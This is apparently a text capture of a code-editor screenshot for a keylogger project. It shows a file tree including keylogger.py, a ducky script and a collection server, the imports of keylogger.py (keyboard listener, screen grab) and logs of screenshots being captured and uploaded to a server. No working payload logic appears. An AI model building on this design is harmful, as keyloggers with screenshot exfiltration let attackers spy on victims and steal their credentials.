 File Edit Selection View Go ··· EchoFi_Kilog_Prime
EXPLORER ···
keylogger.py config.json ducky_script.txt server.py dashboard.html echofi.db server style.css
ECHOFI_KILOG_PRIME
env
instance
keylogger
config.json
ducky_script.txt
keylogger.py
server
instance
echofi.db
static
css
style.css
screenshots
templates
dashboard.html
echofi.db
server.py
static\screenshots
OUTLINE
TIMELINE
keylogger > keylogger.py > ...
1 import json
2 import time
3 import datetime
4 import requests
5 from pynput.keyboard import Listener, Key
6 import threading
7 import queue
8 from PIL import ImageGrab
9 import os
10 import logging
11 import pyautogui
12 import subprocess
13
14 # Set up logging
15 logging.basicConfig(level=logging.INFO, format='%(asctime)s - %(levelname)s - %(message)s')
16 logger = logging.getLogger(__name__)
17
18 # Load configuration
19 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
015353.png HTTP/1.1" 404 -
2025-04-27 01:55:01,995 - INFO - 192.168.0.177 - - [27/Apr/2025 01:55:01] "GET /static/css/style.css HTTP/1.1" 304 -
2025-04-27 01:55:01,996 - INFO - 192.168.0.177 - - [27/Apr/2025 01:55:01] "GET /static/screenshots/screenshot_20250427_
014828.png HTTP/1.1" 404 -
2025-04-27 01:55:01,998 - INFO - 192.168.0.177 - - [27/Apr/2025 01:55:01] "GET /static/screenshots/screenshot_20250427_
014725.png HTTP/1.1" 404 -
2025-04-27 01:55:02,001 - INFO - 192.168.0.177 - - [27/Apr/2025 01:55:02] "GET /static/screenshots/screenshot_20250427_
013933.png HTTP/1.1" 404 -
2025-04-27 01:56:00,090 - INFO - Screenshot saved: static\screenshots\screenshot_20250427_015557.png
2025-04-27 01:56:00,107 - INFO - Screenshot screenshot_20250427_015557.png uploaded and stored in database
2025-04-27 01:56:00,108 - INFO - 127.0.0.1 - - [27/Apr/2025 01:56:00] "POST /upload/screenshot HTTP/1.1" 200 -
Python
python
Python
0 0 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
3 Search 16 1:57 AM
4/27/2025